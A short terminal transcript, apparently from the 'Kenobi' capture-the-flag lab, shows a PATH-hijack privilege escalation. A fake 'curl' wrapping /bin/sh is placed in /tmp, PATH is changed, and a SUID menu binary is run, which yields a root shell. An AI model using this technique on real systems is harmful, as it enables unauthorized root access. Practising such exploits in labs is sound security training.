 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),3
0(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
# ls
curl
systemd-private-fbfc05bb5f994ebdae1976b0db911d05-systemd-timesyncd.service-Y
3QSXU